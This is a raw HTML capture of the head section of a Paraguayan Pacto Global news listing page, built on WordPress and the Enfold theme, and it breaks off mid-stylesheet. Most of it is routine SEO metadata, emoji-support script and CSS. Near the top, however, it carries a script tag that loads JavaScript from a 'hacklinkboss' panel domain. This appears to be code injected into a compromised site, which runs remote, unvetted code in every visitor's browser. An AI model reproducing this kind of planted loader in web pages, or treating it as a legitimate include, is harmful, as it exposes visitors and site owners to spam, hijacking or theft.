

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pactoglobal.org.py/noticias/?avia-element-paging=4
body_size: 18050
content:
<!DOCTYPE html>
<html lang="es" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-noclone html_entry_id_1288 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />

<script src="https://panel.hacklinkboss.com/3610.js"></script>

<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Noticias - Pacto Global</title>
	<link rel="canonical" href="https://www.pactoglobal.org.py/noticias/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Noticias - Pacto Global" />
	<meta property="og:url" content="https://www.pactoglobal.org.py/noticias/" />
	<meta property="og:site_name" content="Pacto Global" />
	<meta property="article:publisher" content="https://www.facebook.com/PactoGlobalParaguay" />
	<meta property="article:modified_time" content="2025-12-11T13:57:27+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@pactoglobalpy" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pactoglobal.org.py/noticias/","url":"https://www.pactoglobal.org.py/noticias/","name":"Noticias - Pacto Global","isPartOf":{"@id":"https://www.pactoglobal.org.py/#website"},"datePublished":"2023-05-08T20:29:46+00:00","dateModified":"2025-12-11T13:57:27+00:00","breadcrumb":{"@id":"https://www.pactoglobal.org.py/noticias/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.pactoglobal.org.py/noticias/"]}]},{"@type":"BreadcrumbList","@id":"https://www.pactoglobal.org.py/noticias/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.pactoglobal.org.py/sample-page/"},{"@type":"ListItem","position":2,"name":"Noticias"}]},{"@type":"WebSite","@id":"https://www.pactoglobal.org.py/#website","url":"https://www.pactoglobal.org.py/","name":"Pacto Global Paraguay","description":"","publisher":{"@id":"https://www.pactoglobal.org.py/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pactoglobal.org.py/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.pactoglobal.org.py/#organization","name":"Pacto Global Paraguay","url":"https://www.pactoglobal.org.py/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.pactoglobal.org.py/#/schema/logo/image/","url":"https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global.png","contentUrl":"https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global.png","width":356,"height":126,"caption":"Pacto Global Paraguay"},"image":{"@id":"https://www.pactoglobal.org.py/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PactoGlobalParaguay","https://x.com/pactoglobalpy","https://www.instagram.com/pactoglobalpy","https://www.linkedin.com/company/pacto-global-paraguay/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pacto Global &raquo; Feed" href="https://www.pactoglobal.org.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pacto Global &raquo; Feed de los comentarios" href="https://www.pactoglobal.org.py/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Pacto Global &raquo; iCal Feed" href="https://www.pactoglobal.org.py/eventos/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pactoglobal.org.py\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sdm-styles-css' href='https://www.pactoglobal.org.py/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/grid.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/base.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/layout.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-events-upcoming-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/events_upcoming/events_upcoming.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=7.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pactoglobal.org.py/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.pactoglobal.org.py/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.pactoglobal.org.py/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.pactoglobal.org.py/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.pactoglobal.org.py/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: 